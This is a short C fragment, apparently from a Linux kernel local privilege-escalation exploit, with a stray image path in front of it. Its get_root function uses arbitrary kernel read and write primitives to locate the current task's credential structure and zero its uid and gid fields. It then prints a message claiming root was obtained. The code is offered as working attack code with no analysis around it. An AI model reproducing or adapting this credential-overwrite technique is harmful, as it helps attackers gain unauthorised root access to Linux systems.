 void get_root()
{
        __u64 creds = kernel_read64(prw.my_task + conf->task_struct_cred);

        //do_print("OLD PRIVs: getuid() = %d getgid() = %d \n",getuid(),getgid());
        __u8 buf[0x20] = {};
        memset(buf,0,sizeof(buf));
        kernel_write((__u64)(creds + 4),buf,sizeof(buf));

        do_print("[+] Successfully got root: getuid() = %d getgid() = %d \n",getuid(),getgid());

}